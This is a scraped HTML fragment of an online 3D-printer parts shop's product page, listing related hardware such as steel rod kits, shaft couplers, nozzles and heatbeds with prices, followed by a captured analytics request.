5x8mm" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" rel="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" data-id-product="321" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" title="5x8 Black Shaft Coupler Rigid" > 5x8 Black Shaft Coupler Rigid </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,29 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" title="Anet A8 and Tatara Rods kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/824-home_default/anet-a8-and-tatara-rods-kit.jpg" alt="Prusa i3 Steel Rods" title="Prusa i3 Steel Rods" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" rel="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" data-id-product="352" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" title="Anet A8 and Tatara Rods kit" > Anet A8 and Tatara Rods kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,75 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" title="Steel Rods kit for Prusa MK3 MK3S Bear Zaribo" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/849-home_default/steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.jpg" alt="Prusa i3 Steel Rods" title="Prusa i3 Steel Rods" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" rel="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" data-id-product="360" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" title="Steel Rods kit for Prusa MK3 MK3S Bear Zaribo" > Steel Rods kit for Prusa MK3 MK3S Bear Zaribo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 15,61 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" title="Hardware kit extruder MK2.5/MK3" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/863-home_default/hardware-kit-extruder-mk25mk3.jpg" alt="Hardware kit extruder MK2.5/MK3" title="Hardware kit extruder MK2.5/MK3" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" rel="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" data-id-product="369" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" title="Hardware kit extruder MK2.5/MK3" > Hardware kit extruder MK2.5/MK3 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,13 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/370-m5-tee-nut.html" title="M5 tee nut" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/864-home_default/m5-tee-nut.jpg" alt="M5 tee nut" title="M5 tee nut" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/370-m5-tee-nut.html" rel="https://orballoprinting.com/en/home/370-m5-tee-nut.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/370-m5-tee-nut.html" data-id-product="370" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/370-m5-tee-nut.html" title="M5 tee nut" > M5 tee nut </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,24 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" title="2x Y-axis smooth rods 520 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/877-home_default/varilla-redondo-8mm.jpg" alt="Smooth rod 8mm" title="Smooth rod 8mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" rel="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" data-id-product="376" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" title="2x Y-axis smooth rods 520 mm" > 2x Y-axis smooth rods 520 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 14,87 € </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" title="E3D Original Nozzle V6" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/891-home_default/boquilla-e3d-original.jpg" alt="E3D Original Nozzle V6" title="E3D Original Nozzle V6" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" rel="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" data-id-product="383" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" title="E3D Original Nozzle V6" > E3D Original Nozzle V6 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,57 € </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" title="Prusa i3 Steel Rods kit 300x300" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/905-home_default/prusa-i3-steel-rods-kit.jpg" alt="Prusa i3 Steel Rods" title="Prusa i3 Steel Rods" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" rel="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" data-id-product="391" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" title="Prusa i3 Steel Rods kit 300x300" > Prusa i3 Steel Rods kit 300x300 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,71 € </span></div></div></li></ul></div></div></section><section id="crossselling" class="page-product-box flexslider_carousel_block"><h3 class="productscategory_h2 page-product-heading"> Customers who bought this product also bought:</h3><div class="block_content"><div id="crossseling_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Prusa i3 Steel structure hardware " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/87-home_default/tornilleria-estructura-prusai3steel.jpg" alt="Prusa i3 Steel structure hardware " title="Prusa i3 Steel structure hardware " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" rel="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" data-id-product="28" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Prusa i3 Steel structure hardware " > Prusa i3 Steel structure hardware </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" title="Electronic kit for Prusa i3 printer" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/60-home_default/kit-electronica-prusa-i3.jpg" alt="Electronic kit for Prusa i3 printer" title="Electronic kit for Prusa i3 printer" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" rel="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" data-id-product="20" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" title="Electronic kit for Prusa i3 printer" > Electronic kit for Prusa i3 printer </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/199-home_default/husillo-de-rosca-trapezoidal.jpg" alt="lead screw trapezoidal thread" title="lead screw trapezoidal thread" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" rel="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" data-id-product="94" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > lead screw trapezoidal thread </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/174-home_default/heatcore-ddg-kit-extruder.jpg" alt="HeatCore DDG extrusion/extruder kit" title="HeatCore DDG extrusion/extruder kit" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" rel="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" data-id-product="87" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > HeatCore DDG extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" title="Printed parts for Prusa i3 Steel" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/82-home_default/piezas-impresas-prusa-i3-steel-.jpg" alt="Printed parts for Prusa i3 Steel" title="Printed parts for Prusa i3 Steel" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" rel="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" data-id-product="33" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" title="Printed parts for Prusa i3 Steel" > Printed parts for Prusa i3 Steel </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Prusa i3 Steel black hardware structure " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/86-home_default/tornilleria-estructura-prusai3steel-pavonada.jpg" alt="Prusa i3 Steel black hardware structure " title="Prusa i3 Steel black hardware structure " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" rel="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" data-id-product="30" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Prusa i3 Steel black hardware structure " > Prusa i3 Steel black hardware structure </a></h5> <span class="product-reference"> </span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Thermistor NTC 100K" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/492-home_default/termistor-100k.jpg" alt="Thermistor NTC 100K" title="Thermistor NTC 100K" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" rel="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" data-id-product="31" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Thermistor NTC 100K" > Thermistor NTC 100K </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Aluminium coupler shaft 5x5mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/55-home_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" alt="Aluminium coupler shaft 5x5mm" title="Aluminium coupler shaft 5x5mm" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" rel="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" data-id-product="15" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Aluminium coupler shaft 5x5mm" > Aluminium coupler shaft 5x5mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="P.I.N.D.A PINDA 2 probe sensor" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/508-home_default/pinda-probe-sensor.jpg" alt="P.I.N.D.A PINDA 2 probe sensor" title="P.I.N.D.A PINDA 2 probe sensor" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" rel="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" data-id-product="202" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="P.I.N.D.A PINDA 2 probe sensor" > P.I.N.D.A PINDA 2 probe sensor </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/161-mk42.html" title="MK42 Heatbed" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/413-home_default/mk42.jpg" alt="MK42 Heatbed" title="MK42 Heatbed" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/161-mk42.html" rel="https://orballoprinting.com/en/home/161-mk42.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/161-mk42.html" data-id-product="161" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/161-mk42.html" title="MK42 Heatbed" > MK42 Heatbed </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li></ul></div></div></section>  </div></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://orballoprinting.com/en/nuevos-productos" title="New products">New products</a></li><li class="item"> <a href="https://orballoprinting.com/en/mas-vendidos" title="Best sellers">Best sellers</a></li><li class="item"> <a href="https://orballoprinting.com/en/contactenos" title="Contact us">Contact us</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/1-shipping" title="Shipping">Shipping</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/3-purchase-conditions" title="Purchase conditions">Purchase conditions</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/6-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/7-devoluciones" title="Devoluciones">Devoluciones</a></li><li> <a href="https://orballoprinting.com/en/mapa-del-sitio" title="Sitemap">Sitemap</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://orballoprinting.com/en/mi-cuenta" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://orballoprinting.com/en/historial-de-pedidos" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://orballoprinting.com/en/vales" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://orballoprinting.com/en/direcciones" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://orballoprinting.com/en/identidad" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://orballoprinting.com/en/descuento" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Store Information</h4><ul class="toggle-footer"><li> Orballo Printing</li><li> <i class="icon-phone"></i>Call us now: <span>+34 644 328 326</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%72%62%61%6c%6c%6f%70%72%69%6e%74%69%6e%67.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x72;&#x62;&#x61;&#x6c;&#x6c;&#x6f;&#x70;&#x72;&#x69;&#x6e;&#x74;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/orballoprinting" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/orballoprinting" class="transition-300" target="_blank" title="Twitter"></a></li><li class="instagram"><a href="https://www.instagram.com/orballoprinting/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section>   </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://orballoprinting.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1628252098&t=pageview&_s=1&dl=https%3A%2F%2Forballoprinting.com%2Fen%2Fhardware%2F85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html&ul=en-us%40posix&dt=Aluminium%20coupler%20shaft%205x8mm%20-%20Orballo%20Printing&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=178326099&gjid=1066414237&cid=1720229434.1769222349&tid=UA-60348949-1&_gid=1723103262.1769222349&_r=1&_slc=1&did=d6YPbH&z=321727409
body_size: -452
content:
2,cG-F17SXMJPR1